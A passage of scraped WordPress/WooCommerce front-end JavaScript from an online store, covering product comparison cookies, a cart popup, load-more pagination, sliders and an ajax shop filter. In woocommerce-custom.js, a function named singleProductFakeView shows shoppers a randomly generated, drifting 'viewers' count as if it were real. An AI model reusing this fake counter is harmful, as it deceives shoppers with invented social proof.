      woosc_cookie_products = 'woosc_products_' + woosc_vars.user_id;
    }

    if (woosc_get_cookie(woosc_cookie_products) !== '') {
      return woosc_get_cookie(woosc_cookie_products);
    } else {
      return '';
    }
  }

  function woosc_save_products() {
    var woosc_cookie_products = 'woosc_products';

    if (woosc_vars.user_id !== '') {
      woosc_cookie_products = 'woosc_products_' + woosc_vars.user_id;
    }

    var woosc_products = [];

    $('.woosc-bar-item').each(function() {
      var eID = $(this).attr('data-id');

      if (eID !== '') {
        woosc_products.push(eID);
      }
    });

    var woosc_products_str = woosc_products.join();

    woosc_set_cookie(woosc_cookie_products, woosc_products_str, 7);
    woosc_load_table();
  }

  function woosc_save_settings() {
    var woosc_fields = Array();
    var woosc_cookie_fields = 'woosc_fields';

    if (woosc_vars.user_id !== '') {
      woosc_cookie_fields = 'woosc_fields_' + woosc_vars.user_id;
    }

    $('.woosc-settings-field').each(function() {
      var _val = $(this).val();

      if ($(this).prop('checked')) {
        woosc_fields.push(_val);
        $('.woosc_table .tr-' + _val).removeClass('tr-hide');
      } else {
        $('.woosc_table .tr-' + _val).addClass('tr-hide');
      }
    });

    woosc_set_cookie(woosc_cookie_fields, woosc_fields.join(','), 7);
    woosc_load_table();
  }

  function woosc_add_product(product_id) {
    var woosc_limit = false;
    var woosc_limit_notice = woosc_vars.limit_notice;
    var woosc_cookie_products = 'woosc_products';
    var woosc_count = 0;

    if (woosc_vars.user_id !== '') {
      woosc_cookie_products = 'woosc_products_' + woosc_vars.user_id;
    }

    if (woosc_get_cookie(woosc_cookie_products) !== '') {
      var woosc_products = woosc_get_cookie(woosc_cookie_products).split(',');

      if (woosc_products.length < woosc_vars.limit) {
        woosc_products = $.grep(woosc_products, function(value) {
          return value != product_id;
        });
        woosc_products.unshift(product_id);

        var woosc_products_str = woosc_products.join();

        woosc_set_cookie(woosc_cookie_products, woosc_products_str, 7);
      } else {
        woosc_limit = true;
        woosc_limit_notice = woosc_limit_notice.replace('{limit}',
            woosc_vars.limit);
      }

      woosc_count = woosc_products.length;
    } else {
      woosc_set_cookie(woosc_cookie_products, product_id, 7);
      woosc_count = 1;
    }

    woosc_change_count(woosc_count);
    $(document.body).trigger('woosc_added', [woosc_count]);

    if (woosc_limit) {
      $('.woosc-btn[data-id="' + product_id + '"]').
          removeClass('woosc-btn-adding woosc-adding');
      alert(woosc_limit_notice);
    } else {
      $('.woosc-btn[data-id="' + product_id + '"]').
          removeClass('woosc-btn-adding woosc-adding').
          addClass('woosc-btn-added woosc-added');

      if (woosc_vars.button_text_change === 'yes') {
        $('.woosc-btn[data-id="' + product_id + '"]').
            html(woosc_vars.button_text_added);

        $(document.body).
            trigger('woosc_change_button_text',
                [product_id, woosc_vars.button_text_added]);
      }
    }
  }

  function woosc_remove_product(product_id) {
    var woosc_cookie_products = 'woosc_products';
    var woosc_count = 0;

    if (woosc_vars.user_id !== '') {
      woosc_cookie_products = 'woosc_products_' + woosc_vars.user_id;
    }

    if (product_id !== 'all') {
      // remove one
      if (woosc_get_cookie(woosc_cookie_products) !== '') {
        var woosc_products = woosc_get_cookie(woosc_cookie_products).split(',');

        woosc_products = $.grep(woosc_products, function(value) {
          return value != product_id;
        });

        var woosc_products_str = woosc_products.join();

        woosc_set_cookie(woosc_cookie_products, woosc_products_str, 7);
        woosc_count = woosc_products.length;
      }

      $('.woosc-btn[data-id="' + product_id + '"]').
          removeClass('woosc-btn-added woosc-added');

      if (woosc_vars.button_text_change === 'yes') {
        $('.woosc-btn[data-id="' + product_id + '"]').
            html(woosc_vars.button_text);

        $(document.body).
            trigger('woosc_change_button_text',
                [product_id, woosc_vars.button_text]);
      }
    } else {
      // remove all
      if (woosc_get_cookie(woosc_cookie_products) !== '') {
        woosc_set_cookie(woosc_cookie_products, '', 7);
        woosc_count = 0;
      }

      $('.woosc-btn').removeClass('woosc-btn-added woosc-added');

      if (woosc_vars.button_text_change === 'yes') {
        $('.woosc-btn').html(woosc_vars.button_text);

        $(document.body).
            trigger('woosc_change_button_text',
                ['all', woosc_vars.button_text]);
      }
    }

    woosc_change_count(woosc_count);
    $(document.body).trigger('woosc_removed', [woosc_count]);
  }

  function woosc_check_buttons() {
    var woosc_cookie_products = 'woosc_products';

    if (woosc_vars.user_id != '') {
      woosc_cookie_products = 'woosc_products_' + woosc_vars.user_id;
    }

    if (woosc_get_cookie(woosc_cookie_products) !== '') {
      var woosc_products = woosc_get_cookie(woosc_cookie_products).split(',');

      $('.woosc-btn').removeClass('woosc-btn-added woosc-added');

      if (woosc_vars.button_text_change === 'yes') {
        $('.woosc-btn').html(woosc_vars.button_text);

        $(document.body).
            trigger('woosc_change_button_text',
                ['all', woosc_vars.button_text]);
      }

      woosc_products.forEach(function(entry) {
        $('.woosc-btn-' + entry).addClass('woosc-btn-added woosc-added');

        if (woosc_vars.button_text_change === 'yes') {
          $('.woosc-btn-' + entry).html(woosc_vars.button_text_added);

          $(document.body).
              trigger('woosc_change_button_text',
                  [entry, woosc_vars.button_text_added]);
        }
      });
    }
  }

  function woosc_load_bar(open) {
    var data = {
      action: 'woosc_load_bar',
      products: woosc_get_products(),
      nonce: woosc_vars.nonce,
    };

    $.post(woosc_vars.ajaxurl, data, function(response) {
      if ((
          woosc_vars.hide_empty === 'yes'
      ) && (
          (
              response === ''
          ) || (
              response === 0
          )
      )) {
        $('.woosc-bar-items').removeClass('woosc-bar-items-loaded');
        woosc_close_bar();
        woosc_close_table();
      } else {
        if ((
            typeof open == 'undefined'
        ) || (
            (
                open === 'first'
            ) && (
                woosc_vars.open_bar === 'yes'
            )
        )) {
          $('.woosc-bar-items').
              html(response).
              addClass('woosc-bar-items-loaded');
          woosc_open_bar();
        }
      }
    });
  }

  function woosc_open_bar() {
    $('#woosc-area').addClass('woosc-area-open-bar');
    $('.woosc-bar').addClass('woosc-bar-open');

    $('.woosc-bar-items').sortable({
      handle: 'img',
      update: function(event, ui) {
        woosc_save_products();
      },
    });

    $(document.body).trigger('woosc_bar_open');
  }

  function woosc_close_bar() {
    $('#woosc-area').removeClass('woosc-area-open-bar');
    $('.woosc-bar').removeClass('woosc-bar-open');
    $(document.body).trigger('woosc_bar_close');
  }

  function woosc_load_table() {
    $('.woosc-table-inner').addClass('woosc-loading');

    var data = {
      action: 'woosc_load_table',
      products: woosc_get_products(),
      nonce: woosc_vars.nonce,
    };

    $.post(woosc_vars.ajaxurl, data, function(response) {
      $('.woosc-table-items').
          html(response).
          addClass('woosc-table-items-loaded');
      if ($(window).width() >= 768) {
        if ((woosc_vars.freeze_column === 'yes') &&
            (woosc_vars.freeze_row === 'yes')) {
          // freeze row and column
          $('#woosc_table').tableHeadFixer({'head': true, left: 1});
        } else if (woosc_vars.freeze_column === 'yes') {
          // freeze column
          $('#woosc_table').tableHeadFixer({'head': false, left: 1});
        } else if (woosc_vars.freeze_row === 'yes') {
          // freeze row
          $('#woosc_table').tableHeadFixer({'head': true});
        }
      } else {
        if (woosc_vars.freeze_row === 'yes') {
          // freeze row
          $('#woosc_table').tableHeadFixer({'head': true});
        }
      }

      if (woosc_vars.scrollbar === 'yes') {
        $('.woosc-table-items').perfectScrollbar({theme: 'wpc'});
      }

      $('.woosc-table-inner').removeClass('woosc-loading');
      woosc_hide_empty_row();
    });
  }

  function woosc_open_table() {
    $('#woosc-area').addClass('woosc-area-open-table');
    $('.woosc-table').addClass('woosc-table-open');
    $('.woosc-bar-btn').addClass('woosc-bar-btn-open');

    if (woosc_vars.bar_bubble === 'yes') {
      $('.woosc-bar').removeClass('woosc-bar-bubble');
    }

    if (!$.trim($('.woosc-table-items').html()).length) {
      woosc_load_table();
    }

    $(document.body).trigger('woosc_table_open');
  }

  function woosc_close_table() {
    $('#woosc-area').removeClass('woosc-area-open woosc-area-open-table');
    $('.woosc-table').removeClass('woosc-table-open');
    $('.woosc-bar-btn').removeClass('woosc-bar-btn-open');

    if (woosc_vars.bar_bubble === 'yes') {
      $('.woosc-bar').addClass('woosc-bar-bubble');
    }

    $(document.body).trigger('woosc_table_close');
  }

  function woosc_toggle_table() {
    if ($('.woosc-table').hasClass('woosc-table-open')) {
      woosc_close_table();
    } else {
      woosc_open_table();
    }
  }

  function woosc_open() {
    $('#woosc-area').addClass('woosc-area-open');
    woosc_load_bar();
    woosc_load_table();
    woosc_open_bar();
    woosc_open_table();

    $(document.body).trigger('woosc_open');
  }

  function woosc_close() {
    $('#woosc-area').removeClass('woosc-area-open');
    woosc_close_bar();
    woosc_close_table();

    $(document.body).trigger('woosc_close');
  }

  function woosc_toggle() {
    if ($('#woosc-area').hasClass('woosc-area-open')) {
      woosc_close();
    } else {
      woosc_open();
    }

    $(document.body).trigger('woosc_toggle');
  }

  function woosc_load_color() {
    var bg_color = $('#woosc-area').attr('data-bg-color');
    var btn_color = $('#woosc-area').attr('data-btn-color');

    $('.woosc-table').css('background-color', bg_color);
    $('.woosc-bar').css('background-color', bg_color);
    $('.woosc-bar-btn').css('background-color', btn_color);
  }

  function woosc_change_count(count) {
    if (count == 'first') {
      var products = woosc_get_products();

      if (products != '') {
        var products_arr = products.split(',');

        count = products_arr.length;
      } else {
        count = 0;
      }
    }

    $('.woosc-menu-item').each(function() {
      if ($(this).hasClass('menu-item-type-woosc')) {
        $(this).find('.woosc-menu-item-inner').attr('data-count', count);
      } else {
        $(this).
            addClass('menu-item-type-woosc').
            find('a').
            wrapInner(
                '<span class="woosc-menu-item-inner" data-count="' + count +
                '"></span>');
      }
    });

    $('#woosc-area').attr('data-count', count);
    $('.woosc-bar').attr('data-count', count);

    $(document.body).trigger('woosc_change_count', [count]);
  }

  function woosc_hide_empty_row() {
    $('#woosc_table > tbody > tr').each(function() {
      var _td = 0;
      var _td_empty = 0;

      $(this).children('td').each(function() {
        if ((
            _td > 0
        ) && (
            $(this).html().length > 0
        )) {
          _td_empty = 1;
        }
        _td++;
      });

      if (_td_empty === 0) {
        $(this).hide();
      }
    });
  }
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/widgets/woocommerce/popup-cart-notices/script.js?ver=1.0.7
body_size: 403
content:
'use strict';
 
(function($) {
  
  $(document.body).on('added_to_cart', function(e) {
      if ( jQuery('.venam-popup-notices').length ) {
        setTimeout(function() {
            jQuery('.venam-popup-notices').addClass('slide-in');
        }, 100);
        setTimeout(function() {
             jQuery('.venam-popup-notices').removeClass('slide-in');
        }, 4000);
      }
  });
  
})(jQuery);



--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/js/load_more.js?ver=6.1.1
body_size: 1827
content:
jQuery(document).ready(function($) {
    "use strict";

    $(document).on( 'ready', function(){

        if ( $('.wpc-filter-chips-list').length ) {

            $('.row-more').slideUp('slow');
            $('.woocommerce-pagination').slideDown('slow');

            loadmore.current_page = 1;
        }
    });

    $(document).on('click', '.venam-load-more', function(event){

        event.preventDefault();
        var loading = $('.venam-load-more').data('title');
        var more = $('.venam-load-more').text();
        var obj = $('.products-wrapper').data('shop-filters');

        var data = {
            cache      : false,
            action     : 'load_more',
            beforeSend : function() {
                $('.venam-load-more').html(loading).addClass('loading');
            },
            'ajaxurl'      : obj.ajaxurl,
            'current_page' : obj.current_page,
            'max_page'     : obj.max_page,
            'per_page'     : obj.per_page,
            'layered_nav'  : obj.layered_nav,
            'cat_id'       : obj.cat_id,
            'filter_cat'   : obj.filter_cat,
            'on_sale'      : obj.on_sale,
            'orderby'      : obj.orderby,
            'min_price'    : obj.min_price,
            'max_price'    : obj.max_price,
            'product_type' : obj.product_type,
            'no_more'      : obj.no_more
        };
        // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
        $.post(obj.ajaxurl, data, function(response) {

            $('div.products.wc--row').append(response);

            obj.current_page++;

            $('.venam-load-more').html(more).removeClass('loading');

            if ( obj.current_page == obj.max_page ) {
                $('.venam-more').remove();
            }

        });
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/js/framework-settings.js?ver=1.0
body_size: 2612
content:
(function(window, document, $) {

  "use strict";

	jQuery(document).ready(function( $ ) {

        // masonry
        var masonry = $('.nt-masonry-container');
        if ( masonry.length ) {
            //set the container that Masonry will be inside of in a var
            var container = document.querySelector('.nt-masonry-container');
            //create empty var msnry
            var msnry;
            // initialize Masonry after all images have loaded
            imagesLoaded( container, function() {
               msnry = new Masonry( container, {
                   itemSelector: '.nt-masonry-container>div'
               });
            });
        }

        var block_check = $('.nt-single-has-block');
        if ( block_check.length ) {
            $( ".nt-theme-content ul" ).addClass( "nt-theme-content-list" );
            $( ".nt-theme-content ol" ).addClass( "nt-theme-content-number-list" );
        }

        // add class for wishlist empty table
        var wishlistTable = $( "#yith-wcwl-form .shop_table" );
        var emptyTable = $( "#yith-wcwl-form .shop_table .wishlist-empty" );
        if ( emptyTable.length ) {
            wishlistTable.addClass('empty_table');
        } else {
            wishlistTable.removeClass('empty_table');
        }

        // add class for bootstrap table
        $( ".menu-item-has-shortcode" ).parent().parent().addClass( "menu-item-has-shortcode-parent" );
        $( ".nt-theme-content table, #wp-calendar" ).addClass( "table table-striped" );
        $( ".woocommerce-order-received .nt-theme-content table" ).removeClass( "table table-striped" );
        // CF7 remove error message
        $('.wpcf7-response-output').ajaxComplete(function(){
            window.setTimeout(function(){
                $('.wpcf7-response-output').addClass('display-none');
            }, 4000); //<-- Delay in milliseconds
            window.setTimeout(function(){
                $('.wpcf7-response-output').removeClass('wpcf7-validation-errors display-none');
                $('.wpcf7-response-output').removeAttr('style');
            }, 4500); //<-- Delay in milliseconds
        });

        $('select').niceSelect();
        $('#wcfmmp-stores-lists select, .wcfm-dashboard-page select, #wcfm_membership_registration_form select, .exclusive-item select, .variations select').niceSelect('destroy');

    }); // end ready

    // preloader
    $(window).load(function () {
        // Animate loader off screen
       $('#nt-preloader').fadeOut('slow', function () {
            $(this).remove();
        });
    });

})(window, document, jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/js/woocommerce-custom.js?ver=1.0
body_size: 11535
content:
jQuery(document).ready(function($) {

    /*-- Strict mode enabled --*/
    'use strict';

    $(document).on( 'ready', function(){
        var pag = $('.products-wrapper').attr('data-pagination');
        var attr = $('.wpc-filter-chips-list');
        if ( ( pag == 'pagination-load-more' || pag == 'pagination-infite' ) && attr.length > 0 ) {
            $('.products-wrapper').removeClass('pagination-load-more');
            $('.products-wrapper').removeClass('pagination-infite');
            $('.products-wrapper').addClass('pagination-default');
        } else {
            $('.products-wrapper').removeClass('pagination-default').addClass(pag);
        }
    });

    $(".cart-plus-minus").append('<div class="dec qtybutton">-</div><div class="inc qtybutton">+</div>');

    $(".qtybutton").on("click", function () {
        var $button = $(this);
        var oldValue = $button.parent().find("input").val();
        if ($button.text() == "+") {
            var newVal = parseFloat(oldValue) + 1;
        } else {
            // Don't allow decrementing below zero
            if (oldValue > 0) {
                var newVal = parseFloat(oldValue) - 1;
            } else {
                newVal = 0;
            }
        }
        $button.parent().find("input").val(newVal);
    });

    if ( $(".venam-open-popup").length ) {
        $(".venam-open-popup").magnificPopup({
            type: 'inline',
            fixedContentPos: false,
            fixedBgPos: true,
            overflowY: 'auto',
            closeBtnInside: false,
            preloader: false,
            midClick: true,
            removalDelay: 0,
            mainClass: 'venam-mfp-slide-bottom',
            callbacks: {
                open: function() {
                    $("html").css('overflow', 'hidden');
                },
                close: function() {
                    $("html").removeAttr('style');
                }
            }
        });
    }

    if ( $(window).width() <= 1024 && $('#nt-sidebar').length ) {
        $('body').addClass('shop-sidebar-fixed');
    }

    if ( !$('body').hasClass('venam-ajax-shop') ){

        $('.open-sidebar, .close-sidebar').on('click', function () {
            $('.shop-sidebar-fixed #nt-sidebar').toggleClass('active');
        });
    }

    $(window).on('resize', function(){
        if ( $('.full-fixed-sidebar').length || !$('#nt-sidebar').length ) {
            return;
        }
        if ( $('body').hasClass('shop-sidebar-default') ){
            if ( $(window).width() <= 1024 ){
                $('body').addClass('shop-sidebar-fixed');
                $('.shop-sidebar-toggle,#nt-sidebar .close-sidebar').removeClass('hide-toggle-btn');
            } else {
                $('body').removeClass('shop-sidebar-fixed');
                $('.shop-sidebar-toggle,#nt-sidebar .close-sidebar').addClass('hide-toggle-btn');
            }
        }
    });

    if ( $(window).width() < 992 && $(".venam-bottom-mobile-nav").length ) {
        $("body").addClass('has-bottom-fixed-menu');
    }

    if ( $(".venam-product-video-button").length ) {
        $(".venam-product-video-button").magnificPopup({
            type: 'iframe'
        });
    }

    if ( $(".venam-product-stock-progressbar").length ) {
        var percent = $(".venam-product-stock-progressbar").data('stock-percent');
        $(".venam-product-stock-progressbar").css('width',percent);
    }

    $(document).on('ready', function(e){
        if (typeof wpcvs.Swatches !== 'undefined') {
            $('.products-wrapper .variations_form').each(function () {
                $(this).wc_variation_form();
            });
        }
    });

    $('.product:not(.product-type-external) form.cart').on('submit', function(e) {
            e.preventDefault();

            var form  = $(this),
                btn   = form.find('.theme-button'),
                title = btn.text(),
                added = btn.data('added-title');

            btn.addClass('loading');

            //form.block({ message: null, overlayCSS: { background: '#fff', opacity: 0.6 } });

        var formData = new FormData(form[0]);
        formData.append('add-to-cart', form.find('[name=add-to-cart]').val() );

        // Ajax action.
        $.ajax({
            url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'venam_add_to_cart' ),
            data: formData,
            type: 'POST',
            processData: false,
            contentType: false,
            complete: function( response ) {
                response = response.responseJSON;

                // Redirect to cart option
                if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {
                    window.location = wc_add_to_cart_params.cart_url;
                    return;
                }
                if ( ! response ) {
                    return;
                }
                if ( response.error && response.product_url ) {
                    window.location = response.product_url;
                    return;
                }

                var $thisbutton = form.find('.single_add_to_cart_button'); //
                var $thisbutton = null; // uncomment this if you don't want the 'View cart' button

                // Trigger event so themes can refresh other areas.
                $( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $thisbutton ] );

                btn.removeClass('loading');
                btn.html(added);
                btn.addClass('added');

                setTimeout(function(){
                    btn.html(title);
                    btn.removeClass('added');
                }, 3000 );

                // Remove existing notices
                $( '.woocommerce-error, .woocommerce-message, .woocommerce-info' ).remove();

                // Add new notices
                //form.closest('.product').before(response.fragments.notices_html)

                //form.unblock();
            }
        });
    });

    shopCatsSlider();
    $(document).on('venamShopInit', function() {
        shopCatsSlider();
    });
    function shopCatsSlider() {
        if ( $('.slick-slider.slick-initialized').length ) {
            return;
        }
        var product_cats = $('.shop-area .slick-slide.product-category');

        if ( product_cats.length ) {
            product_cats.each(function (i, el) {
                $(this).appendTo('.shop-slider-categories .slick-slider');
            });
            var myContainer = $('.shop-slider-categories');
            var mySlick = $('.slick-slider', myContainer);
            mySlick.not('.slick-initialized').slick({
                autoplay: false,
                slidesToShow: 6,
                speed: 500,
                focusOnSelect: true,
                infinite: false,
                prevArrow: '.slide-prev-cats',
                nextArrow: '.slide-next-cats',
                responsive: [
                    {
                        breakpoint: 576,
                        settings: {
                            slidesToShow: 3
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 4
                        }
                    },
                    {
                        breakpoint: 992,
                        settings: {
                            slidesToShow: 5
                        }
                    },
                    {
                        breakpoint: 1200,
                        settings: {
                            slidesToShow: 6
                        }
                    }
                ]
            });
        }
    }


    $(".flex-control-thumbs").addClass("product-thumbnails");
    var vertical = false;
    if ( $(".woocommerce-product-gallery").hasClass("images_vertical") && $(window).width() > 992 ) {
        vertical = true;
    }

    function is_mobile(){
        $(window).resize( function(){
            vertical = ( $(window).width() <= 992 ) ? false : true;
            return vertical;
        });
        return vertical;
    }
    if ( $('.woocommerce-product-gallery').length ) {
        $('.product-thumbnails').slick({
            dots: false,
            arrows: true,
            prevArrow: '<div class="prev"><i class="fas fa-angle-left"></i></div>',
            nextArrow: '<div class="next"><i class="fas fa-angle-right"></i></div>',
            autoplay: false,
            speed: 500,
            slidesToShow: 4,
            slidesToScroll: 1,
            rows: 1,
            focusOnSelect: true,
            infinite: false,
            vertical: vertical,
            useTransform: true,
            cssEase: 'cubic-bezier(0.645, 0.045, 0.355, 1.000)',
            adaptiveHeight: false,
            responsive: [
                {
                    breakpoint: 1200,
                    settings: {
                        slidesToShow: 6
                    }
                },
                {
                    breakpoint: 992,
                    settings: {
                        slidesToShow: 5
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 4
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 4
                    }
                }
            ]
        });
        if ($(".slick-arrow" ).length) {
            $(".flex-control-nav" ).addClass( "has-navigation" );
        }

        $(".flex-viewport, .flex-control-nav" ).wrapAll( "<div class='slider-wrapper'></div>" );
    }


    var viewingItem = $('.venam-product-view'),
        data        = viewingItem.data('product-view'),
        countView   = viewingItem.find('.venam-view-count'),
        current     = 0,
        change_counter;

    function singleProductFakeView() {

        if ( viewingItem.length ) {
            var min    = data.min,
                max    = data.max,
                delay  = data.delay,
                change = data.change,
                id     = data.id;

            if ( !viewingItem.hasClass( 'inited' ) ) {
                if ( typeof change !== 'undefined' && change ) {
                    clearInterval( change );
                }

                current = $.cookie( 'venam_cpv_' + id );

                if ( typeof current === 'undefined' || !current ) {
                    current = Math.floor(Math.random() * max) + min;
                }

                viewingItem.addClass('inited');

                $.cookie('venam_cpv_' + id, current, { expires: 1 / 24, path: '/'} );

                countView.html( current );

            }

            change_counter = setInterval( function() {
                current = parseInt( countView.text() );

                if ( !current ) {
                    current = min;
                }

                var pm = Math.floor( Math.random() * 2 );
                var others = Math.floor( Math.random() * change + 1 );
                current = ( pm < 1 && current > others ) ? current - others : current + others;
                $.cookie('venam_cpv_' + id, current, { expires: 1 / 24, path: '/'} );

                countView.html( current );

            }, delay);
        }
    }

    singleProductFakeView();
});


--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/js/pjax/shopAjaxFilter.js?ver=1.0
body_size: 14992
content:
(function($) {

    var $doc  = $(document),
        $win  = $(window),
        $body = $('body'),
        links = '.woocommerce .widget_rating_filter ul li a, .widget_product_categories a, .woocommerce-widget-layered-nav a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .woocommerce-widget-layered-nav-list a, .top-action a, .venam-choosen-filters a, .widget_product_tag_cloud a, .venam-wc-per-page a, .venam-woo-breadcrumb .breadcrumb li a, .shop-slider-categories .slick-slide a, .venam-remove-filter a, .venam-product-status a, .venam-widget-product-categories a',
        sidebar_links = '.nt-sidebar-inner .widget_rating_filter ul li a, .nt-sidebar-inner .widget_product_categories a, .nt-sidebar-inner .woocommerce-widget-layered-nav a, .nt-sidebar-inner .woocommerce-widget-layered-nav-list a, .nt-sidebar-inner .venam-choosen-filters a, .nt-sidebar-inner .widget_product_tag_cloud a, .nt-sidebar-inner .venam-remove-filter a, .nt-sidebar-inner .venam-product-status a, .nt-sidebar-inner .venam-widget-product-categories a';

        function sortOrder() {
            var $order = $('.woocommerce-ordering');
            $order.on('change', 'select.orderby', function() {
                var $form = $(this).closest('form');
                $form.find('[name="_pjax"]').remove();

                $.pjax({
                    container: '.page-wrapper',
                    timeout  : 5000,
                    url      : '?' + $form.serialize(),
                    scrollTo : false,
                    renderCallback: function(context, html, afterRender) {
                        context.html(html);
                        afterRender();
                        $doc.trigger('venamShopInit');
                        if ( $('body').hasClass('shop-sidebar-fixed') ){
                            $('body').off('click', '.open-sidebar').on('click', '.open-sidebar', function () {
                                $('.shop-sidebar-fixed #nt-sidebar').addClass('active');
                                $('body.shop-sidebar-fixed').removeClass('sidebar-open');
                            });
                            $('body').off('click', '.close-sidebar').on('click', '.close-sidebar', function () {
                                $('.shop-sidebar-fixed #nt-sidebar').removeClass('active');
                                $('body.shop-sidebar-fixed').removeClass('sidebar-open');
                            });
                        }
                    }
                });
            });

        $order.on('submit', function(e) {
            return false;
        });
    }

    function perPage() {
        var $perPage = $('.products-per-page');
        $perPage.on('change', 'select.perpage', function() {
            var $form = $(this).closest('form');
            $form.find('[name="_pjax"]').remove();

            $.pjax({
                container: '.page-wrapper',
                timeout  : 5000,
                url      : '?' + $form.serialize(),
                scrollTo : false,
                renderCallback: function(context, html, afterRender) {
                    context.html(html);
                    afterRender();
                    $doc.trigger('venamShopInit');
                }
            });
        });

        $perPage.on('submit', function(e) {
            e.preventDefault(e);
        });
    }

    function priceSlider() {

        $( document.body ).on( 'price_slider_create price_slider_slide', function( event, min, max ) {

            $( '.price_slider_amount span.from' ).html( accounting.formatMoney( min, {
                symbol:    woocommerce_price_slider_params.currency_format_symbol,
                decimal:   woocommerce_price_slider_params.currency_format_decimal_sep,
                thousand:  woocommerce_price_slider_params.currency_format_thousand_sep,
                precision: woocommerce_price_slider_params.currency_format_num_decimals,
                format:    woocommerce_price_slider_params.currency_format
            } ) );

            $( '.price_slider_amount span.to' ).html( accounting.formatMoney( max, {
                symbol:    woocommerce_price_slider_params.currency_format_symbol,
                decimal:   woocommerce_price_slider_params.currency_format_decimal_sep,
                thousand:  woocommerce_price_slider_params.currency_format_thousand_sep,
                precision: woocommerce_price_slider_params.currency_format_num_decimals,
                format:    woocommerce_price_slider_params.currency_format
            } ) );

            $( document.body ).trigger( 'price_slider_updated', [ min, max ] );
        });

        function initPriceFilter() {
            $( 'input#min_price, input#max_price' ).hide();
            $( '.price_slider, .price_label' ).show();

            var min_price         = $( '.price_slider_amount #min_price' ).data( 'min' ),
                max_price         = $( '.price_slider_amount #max_price' ).data( 'max' ),
                step              = $( '.price_slider_amount' ).data( 'step' ) || 1,
                current_min_price = $( '.price_slider_amount #min_price' ).val(),
                current_max_price = $( '.price_slider_amount #max_price' ).val();

            $( '.price_slider:not(.ui-slider)' ).slider({
                range  : true,
                animate: true,
                min    : min_price,
                max    : max_price,
                step   : step,
                values : [ current_min_price, current_max_price ],
                create : function() {

                    $( '.price_slider_amount #min_price' ).val( current_min_price );
                    $( '.price_slider_amount #max_price' ).val( current_max_price );

                    $( document.body ).trigger( 'price_slider_create', [ current_min_price, current_max_price ] );
                },
                slide: function( event, ui ) {

                    $( 'input#min_price' ).val( ui.values[0] );
                    $( 'input#max_price' ).val( ui.values[1] );

                    $( document.body ).trigger( 'price_slider_slide', [ ui.values[0], ui.values[1] ] );
                },
                change: function( event, ui ) {

                    $( document.body ).trigger( 'price_slider_change', [ ui.values[0], ui.values[1] ] );
                }
            });
        }

        initPriceFilter();
        $( document.body ).on( 'init_price_filter', initPriceFilter );

        var hasSelectiveRefresh = (
            'undefined' !== typeof wp &&
            wp.customize &&
            wp.customize.selectiveRefresh &&
            wp.customize.widgetsPreview &&
            wp.customize.widgetsPreview.WidgetPartial
        );
        if ( hasSelectiveRefresh ) {
            wp.customize.selectiveRefresh.bind( 'partial-content-rendered', function() {
                initPriceFilter();
            } );
        }

        var $min_price = $('.price_slider_amount #min_price');
        var $max_price = $('.price_slider_amount #max_price');
        var $products  = $('.products');

        if (typeof woocommerce_price_slider_params === 'undefined' || $min_price.length < 1 || !$.fn.slider) {
            return false;
        }

        var $slider = $('.price_slider');

        if ($slider.slider('instance') !== undefined) {
            return;
        }

        $('input#min_price, input#max_price').hide();
        $('.price_slider, .price_label').show();

        var min_price         = $min_price.data('min'),
            max_price         = $max_price.data('max'),
            current_min_price = parseInt(min_price, 10),
            current_max_price = parseInt(max_price, 10);

        if ($products.attr('data-min_price') && $products.attr('data-min_price').length > 0) {
            current_min_price = parseInt($products.attr('data-min_price'), 10);
        }

        if ($products.attr('data-max_price') && $products.attr('data-max_price').length > 0) {
            current_max_price = parseInt($products.attr('data-max_price'), 10);
        }

        $slider.slider({
            range  : true,
            animate: true,
            min    : min_price,
            max    : max_price,
            values : [
                current_min_price,
                current_max_price
            ],
            create : function() {
                $min_price.val(current_min_price);
                $max_price.val(current_max_price);

                $body.trigger('price_slider_create', [
                    current_min_price,
                    current_max_price
                ]);
            },
            slide  : function(event, ui) {
                $('input#min_price').val(ui.values[0]);
                $('input#max_price').val(ui.values[1]);

                $body.trigger('price_slider_slide', [
                    ui.values[0],
                    ui.values[1]
                ]);
            },
            change : function(event, ui) {
                $body.trigger('price_slider_change', [
                    ui.values[0],
                    ui.values[1]
                ]);
            }
        });

        setTimeout(function() {
            $body.trigger('price_slider_create', [
                current_min_price,
                current_max_price
            ]);

            if ($slider.find('.ui-slider-range').length > 1) {
                $slider.find('.ui-slider-range').first().remove();
            }
        }, 10);
    }

    function ajaxHandler() {

        $doc.pjax(links, '.page-wrapper', {
            timeout       : 5000,
            scrollTo      : false,
            renderCallback: function(context, html, afterRender) {
                context.html(html);
                afterRender();
            }
        });

        $doc.on('submit', '.widget_price_filter form', function(event) {
            $.pjax.submit(event, '.page-wrapper');
        });

        $doc.on('pjax:error', function(xhr, textStatus, error) {
            console.log('pjax error ' + error);
        });

        $doc.on('pjax:start', function() {
            scrollToTop();
            var $shopContent = $('.products-wrapper');
            $shopContent.addClass('ajax-loading');
            $shopContent.append('<svg class="loader-svg-image preloader" width="65px" height="65px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle></svg></div>');
            $(".products, .venam-more, nav.woocommerce-pagination").hide();
        });

        $doc.on('pjax:complete', function() {

            var $filters = $('.products-wrapper').data('shop-filters');
            if ( $filters.max_page == 1 ) {
                $(".row-more").hide();
            }

            $doc.trigger('venamShopInit');
        });

        $doc.on('pjax:end', function() {

            $('.products-wrapper').addClass('ajax-loaded');
            //$('body').removeClass('sidebar-open');

        });

